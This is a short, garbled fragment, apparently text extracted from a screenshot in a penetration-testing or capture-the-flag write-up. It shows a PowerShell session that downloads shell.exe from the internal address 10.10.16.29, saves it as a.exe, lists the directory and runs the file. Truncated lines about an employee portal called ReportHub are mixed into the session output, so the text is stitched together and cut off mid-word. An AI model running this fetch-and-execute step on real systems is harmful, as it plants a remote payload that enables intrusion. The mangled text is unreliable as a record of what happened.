 PS C:\tmp> curl 10.10.16.29/shell.exe -O a.exe
PS C:\tmp> dir
ReportHub is a centralized employee porta
processes for leave, training, home office,
safeguarding interactions, it offers a reliabl
ReportHub underscores a commitment to a
of sensitive data in internal communication
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/19/2024 2:34 PM 73802 a.exe
PS C:\tmp> a.exe
PS C:\tmp> dir